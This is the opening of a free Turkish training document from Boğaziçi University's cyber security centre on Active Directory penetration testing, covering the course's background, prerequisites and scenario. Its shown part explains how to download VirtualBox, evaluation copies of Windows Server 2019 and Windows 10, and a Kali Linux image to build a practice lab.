

# **YEREL AĞ SIZMA TESTİ ACTIVE DIRECTORY HİZMETİNE YÖNELİK SALDIRILAR**

Doç. Dr. Bilgin Metin Hasan E. Dumanoğulları

### <span id="page-1-0"></span>**İÇİNDEKİLER**



#### <span id="page-2-0"></span>**1. BÜSİBER Hakkında**

BÜSİBER Boğaziçi Üniversitesi Yönetim Bilişim Sistemleri Siber Güvenlik Merkezi 1 Aralık 2016 tarihinde İstanbul Kalkınma Ajansı Destekli bir proje olarak hayata geçmiştir. Sektöre yetişmiş insan gücü kazandırmak, kamu siber güvenliğine destek olmak ve siber güvenlikte yerli çözümlerin önemini vurgulamak öncelikli hedeflerimizdir.

Bu amaçla üniversite öğrencileri için ücretsiz siber kamplar düzenliyoruz, **k**amu kurumlarına eğitimler veriyoruz. Ülkemizdeki siber güvenlik ekosistemine destek olmak için yerli siber güvenlik üreticilerini, akademiyi, sivil toplum kuruluşlarını ve kamuyu bir araya getirdiğimiz zirveler düzenliyoruz. Proje sürdürülebilirliğini sağlamak için kamu ve özel sektöre yönelik SOME ve siber güvenlik eğitimleri**,** ISO 27001 danışmanlığı, KVKK teknik danışmanlığı, TS 13638 standardına uygun sızma testi hizmetleri veriyoruz.

[https://siber.boun.edu.tr](https://siber.boun.edu.tr/)

#### <span id="page-2-1"></span>**2. Eğitim Hakkında**

Active Directory Sızma Testi Eğitimi, ülkemizde siber güvenlik ile ilgilenen kişiler ve bu alanda çalışıp teknik alanda kendini geliştirmek isteyenler için BÜSİBER tarafından hazırlanıp açık kullanıma sunulmuş ücretsiz bir eğitimdir. Eğitimin seviyesi, standartlarımıza göre **ORTA DERECELİ** olarak değerlendirilmiştir. Eğitime başlamadan önce, öğrencinin temel seviye ağ bilgisi, temel seviye active directory bilgisi/sistem yöneticiliği bilgisi ve temel seviye sızma testi bilgisine sahip olması önerilir.

Sınıf ortamında gerçekleştirilen bu eğitimin destekleyici PDF versiyonu, bazı temel active directory çalışma prensibi (Kerberos çalışma mekanizması, NTLM çeşitleri ve kullanım alanları) konuları konusunda eksik olabilir.

#### <span id="page-2-2"></span>2.1.Eğitim Senaryosu

Öğrenci, BUSIBER isimli firmaya Active Directory sızma testi gerçekleştirecektir. Sızma testini gerçekleştirirken, BUSIBER firmasının yerel ağına Linux tabanlı bir makine ile bağlanıp ilgili kontrolleri kendi bilgisayarından yapacaktır.

#### <span id="page-3-0"></span>**3. Lab Kurulumu İçin Dosyaların İndirilmesi**

Eğitim esnasında öğretilen saldırıları pratiğe dökebilmek için, zafiyetli bir active directory ortamı kurulması gerekiyor. Eğitim dökümanı, **VirtualBox** sanallaştırma uygulaması ile aşağıdaki işletim sistemleri kullanılarak hazırlandı;

- **Windows Server 2019**
- **Windows 10**
- **Kali Linux 2020.4**

#### <span id="page-3-1"></span>3.1.VirtualBox İndirme İşlemi

Virtualbox, Oracle firması tarafından geliştirilen ücretsiz ve açık kaynaklı bir sanallaştırma uygulamasıdır. Uygulamanın son sürümüne aşağıdaki linkten erişebilirsiniz:

<https://www.virtualbox.org/wiki/Downloads>

#### <span id="page-3-2"></span>3.2. Windows Server 2019 İndirme İşlemi

Microsoft, Windows sistemleri deneme amacıyla 180 günlük lisanslı şekilde Evaluation Center üzerinden ücretsiz bir şekilde indirilmesine izin veriyor.

<https://www.microsoft.com/en-us/evalcenter/>



VIEW ALL >

Windows Server 2019'u seçtikten sonra, seçeneklerden **ISO** yu seçip devam edelim

#### Windows Server products & resources



In addition to your trial experience of Windows Server 2019, you can download a new feature on demand for Server Core, the App Compatibility FOD. This FOD contains additional features from the Desktop Experience to improve the compatibility of Server Core for apps and tools used for troubleshooting and debugging. Windows features on demand can be added to images prior to deployment or to actively running computers, using the DISM command. Learn more about the Server Core App Compatibility FOD. Download this FOD. To learn more about FODs in general, and the DISM command, please visit DISM Capabilities Package Servicing.





Açılan kutucuklara rastgele değerler vererek indirme işlemine devam edebilirsiniz.



I would like information, tips, and offers about Solutions for Businesses and Organizations and other Microsoft products and services. Privacy Statement.



Dili **English** olarak bırakıp indirme işlemine devam ediniz.



Artık Windows Server 2019'u ISO halinde indirebilirsiniz.



<span id="page-6-0"></span>3.3. Windows 10 İndirme İşlemi

Windows 10 işletim sistemini de Evaluation Center üzerinden indirebilirsiniz.



Windows 10 Enterprise'a tıklayıp işleme devam ediniz.

# Windows products & resources



Windows 10 Enterprise Evaluations | 90 days

This evaluation software is designed for IT professionals interested in trying Wi install this evaluation if you are not an IT professional or are not professionally



**ISO – Enterprise**'ı seçip devam ediniz.

Windows 10 Enterprise Evaluations | 90 days

This evaluation software is designed for IT professionals interested in trying Windo install this evaluation if you are not an IT professional or are not professionally mar





*8*

#### <span id="page-9-0"></span>3.4. Kali Linux 2020.4 İndirme İşlemi

Kali Linux işletim sistemini VirtualBox kullanımı esnasında daha basit bir şekilde kurmak için **OVA (Open Virtual Appliance)** formatında indireceğiz. Aşağıdaki linkten Kali Linux'un geliştirici Offensive Security tarafından sağlanan Kali OVA sürümlerini bulabilirsiniz. **64 bitlik** versiyonu indiriniz.

<https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-image-download/>

